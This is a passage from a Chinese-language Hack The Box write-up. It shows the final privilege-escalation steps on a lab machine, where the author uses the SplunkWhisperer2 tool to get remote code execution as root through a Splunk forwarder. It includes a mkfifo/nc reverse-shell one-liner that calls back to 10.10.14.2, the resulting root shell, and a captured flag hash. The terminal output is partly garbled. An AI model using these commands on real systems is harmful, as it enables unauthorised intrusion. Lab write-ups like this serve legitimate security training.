22、接下来,本地尝试构造尝试下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 ┌──(kali㉿kali)-[~/桌面]clone https://github.com/cnotin/SplunkWhisperer2'SplunkWhisperer2' ...done .done .done .cd SplunkWhisperer2/PySplunkWhisperer2id id in remote mode (Remote Code Execution)in : /tmp/tmpumpvcaia.tarfor remote mode"GET / HTTP/1.1" 200 -
23、思路是没问题的,这里直接开始尝试利用下吧
1 2 3 4 5 6 7 8 9 10 11 12 13 ┌──(kali㉿kali)-[~/桌面/SplunkWhisperer2/PySplunkWhisperer2]'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 10086 >/tmp/f' in remote mode (Remote Code Execution)in : /tmp/tmp8dt_f0ce.tarfor remote mode"GET / HTTP/1.1" 200 -
24、我通过监听的端口,也就成功获取到最终的root权限了
1 2 3 4 5 6 7 8 9 10 ┌──(kali㉿kali)-[~/桌面]'t access tty; job control turned off # id uid=0(root) gid=0(root) groups=0(root) # cat /root/root.txt 4f44afffce27dd002fb36bffbc71c7df #
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/278